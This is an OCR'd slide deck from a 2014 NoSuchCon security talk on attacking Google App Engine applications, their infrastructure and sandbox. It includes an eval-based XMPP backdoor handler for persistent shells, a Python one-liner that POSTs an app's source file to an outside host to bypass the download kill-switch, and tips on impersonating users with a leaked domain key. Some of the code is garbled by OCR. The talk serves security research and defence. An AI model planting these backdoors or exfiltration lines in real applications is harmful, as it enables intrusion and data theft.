

## Google Apps Engine





Presented 20/11/2014 For NoSuchCon 2014 By Nicolas Collignon

## **Introduction to GAE**

## **G-Jacking**

- The code
- The infrastructure
- The sandbox

## **Conclusion**



### Introduction



## What is GAE?

### **A Platform-As-A-Service for Web applications**

- SDK provided to develop, test and deploy GAE applications
- services and back-ends are hosted in Google datacenters
- Data can be hosted in Europe after filling the *Extended European Offering* form

### **Supported programming languages:**





## Overview of the architecture

#### **A « load-balancer + reverse-proxy + application server + backends » solution**

- IPv4 and IPv6
- HTTP, HTTPS, SPDY/3, SPDY/3.1, SPDY/4a4 and QUIC unified as FastCGI
- Can be connected with HTTP services within an internal network via Google SDC



### Attacking the app implementation



## Developers still...

### **... manipulate raw SQL queries**

- MySQL injections still happen in Google Cloud SQL
- GQL injections seem more rare

### **... control raw HTTP responses**

- XSS still happen (even in GAE samples code...)
- ... need to implement security features and/or correctly **use frameworks**
	- CSRF / XXE
	- Direct ID references



## The urlfetch API

### **Requesting external Web services**

- SSL certificates validation is not enabled by default
- Developers may (forget to) use the check\_certificate=True argument

### **Requesting GAE Web services**

- Google provides trusted (not spoofable) HTTP headers such as *X-Appengine-Inbound-Appid* or *X-Appengine-Cron*
- but many applications extract the caller identity by using the *User-Agent* header

AppEngine-Google; (+http://code.google.com/appengine; appid: **APP\_ID**)



## Other APIs

### **E** Socket with SSL

– Need to use *CERT\_REQUIRED* and *match\_hostname*

### **Channel**

– XSS may help to steal the token generated by *create\_channel* in order to intercept channel messages

### **Task Queues**

– Push queues workers URLs handlers must be restricted to admin roles



# Python RCE

### ■ How to obtain arbitrary Python code execution?

- A Google account that manage the app. is compromised
- By exploiting eval/unserialize/pickle vulnerabilities

### **Pentesters want persistent shells**

– Install or inject a XMPP end-point and register an URL route

```
class KikooHandler(webapp2.RequestHandler):
     def post(self):
           message = xmpp_*Message(self, request, POST)x = \text{eval}(\text{message}, \text{body})message.reply("\mathbf{Zr}" \mathbf{\mathbf{\mathsf{Z}}} \times)
```


# set payload gae/py bind gtalk

■ Directly interact with the application core **components**





# GSOD: Google Screen Of Death

### ■ DoS attacks turn into over-billing attacks

- Most API are billed on a share-basis : CPU, Memory, storage and network services I/O
- Daily or per-minute quotas can be setup



### **IP blacklisting is supported**

- Blacklisted IP list is maintained by the customer
- applications are also exposed on IPv6 and efficiently blacklisting IPv6 networks is hard



### Attacking the GAE infrastructure



# Replicating Google @ home

### **Why all developments cannot be done off-line?**

- GAE SDK testing tools cannot replicate all available services
- It costs money to deploy tests mails/files/databases/etc. servers
- Some bugs will trigger only when the application is deployed in Google datacenter: urlfetch API, authorization, SDC, quota handling

### **What we see: Developers access sensitive credentials**

- Developers can compromise more services than just the one needed for their needs
- Authentication tokens expires but can be renewed
- Having a distinct test Google App domain can enforce data isolation



# Use case: the provisioning API

#### **An application uses the GAE Provisioning API**

- Mostly used by large organizations that need to automate users management tasks
- Sensitive API which requires a secret domain key

#### **Classic fail: production domain key is stored in an insecure place**

- Google User management cannot be replicated in-house so the primary domain key ends up hard-coded in the application source code
- Accessing the domain key is as dangerous as compromising a Windows domain administrator account

#### ■ Cool pentesting post-exploitation tricks

- Perform OAuth impersonations using the domain key to spoof accounts identity
- Crawl Tera bytes of consumers data in few seconds with the power of Google services



## An environment is not a version

### ■ Non-GAE applications: what we are used to see

- Development and production environments are isolated and have different security levels
- Only 1 version of the application is running in production

### ■ GAE applications: what we often see

- Multiple versions **with and without** debug features of the same application are running **concurrently** on the same Google Apps account
- We can attack the version "secure" PROD-V2 via vulnerabilities in "insecure" PROD-V1 or DEV-V3



# Use case: getting the source code

#### **Isolation between versions is possible but often not implemented**

– Blobstore, Datastore, memcache and tasks queues are shared unless the application uses the *Namespaces API*

#### **Most GAE applications trust data stored in the memcache back-end**

- Pickle is often used explicitly or implicitly through sessions management libraries
- Evil versions can easily replace trusted data with a malicious Python exploit
- The "irreversible" download source kill-switch can be bypassed

Warning: This action is irreversible. After you prohibit code download, there is no way to re-enable this feature.

import ("google.appengine.api.urlfetch") .**appengine.api.urlfetch.fetch**(url="http://pouet.synacktiv.fr/", payload=**open**(\_\_import\_\_("os").environ["PATH\_TRANSLATED"].rpartition("/") [2][:-1]).**read**(), method="POST")



## SDC: hard-coded credentials

#### **When GAE applications are exposed to 3rd parties**

- Need to authenticate both Google accounts and another kind of app-specific accounts
- The SDC agent **only accepts requests from connections authenticated with Google accounts**
- Developers need to hard-code some Google account credentials when dealing with requests coming from non-Google accounts





# SDC: bypassing internal filtering

#### **SDC agent white-list features**

- App-Id filtering: it is not used once many GAE applications use the SDC agent
- URL filtering: it is not used because each URL Web services must be defined in the configuration



Same Google App domain

Corporate network



## The GAE Python sandbox: "Global overview"







